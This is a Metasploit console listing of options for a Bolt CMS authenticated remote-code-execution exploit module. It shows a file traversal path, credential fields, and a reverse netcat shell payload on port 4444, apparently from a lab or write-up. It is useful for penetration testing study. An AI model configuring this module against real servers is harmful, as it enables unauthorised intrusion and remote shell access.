 msf6 exploit(unix/webapp/bolt_authenticated_rce) > show options
Module options (exploit/unix/webapp/bolt_authenticated_rce):
Name Current Setting Required Description
FILE_TRAVERSAL_PATH ../../../public/files yes Traversal path from "/files" on the web server to "/root" on the server
PASSWORD yes Password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 8000 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes Base path to Bolt CMS
URIPATH no The URI to use for this exploit (default is random)
USERNAME yes Username to authenticate with
VHOST no HTTP server virtual host
When CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http:
Name Current Setting Required Description
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all address
es.
SRVPORT 8080 yes The local port to listen on.
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port